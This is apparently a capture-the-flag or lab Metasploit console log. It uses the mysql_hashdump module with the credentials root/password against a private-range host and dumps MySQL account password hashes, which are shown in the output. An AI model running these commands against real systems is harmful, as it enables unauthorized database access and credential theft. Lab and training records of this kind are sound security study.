 msf6 auxiliary(scanner/mysql/mysql_schemadump) > search mysql_hash
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  auxiliary/scanner/mysql/mysql_hashdump                   normal  No     MYSQL Password Hashdump
1  auxiliary/analyze/crack_databases                        normal  No     Password Cracker: Databases
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/analyze/crack_databases
msf6 auxiliary(scanner/mysql/mysql_schemadump) > use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     3306             yes       The target port (TCP)
THREADS   1                yes       The number of concurrent threads (max one per host)
USERNAME                   no        The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.129.24
rhosts => 10.10.129.24
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.129.24:3306     - Saving HashString as Loot: root:
[+] 10.10.129.24:3306     - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.129.24:3306     - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.129.24:3306     - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.129.24:3306     - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.129.24:3306     - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.129.24:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed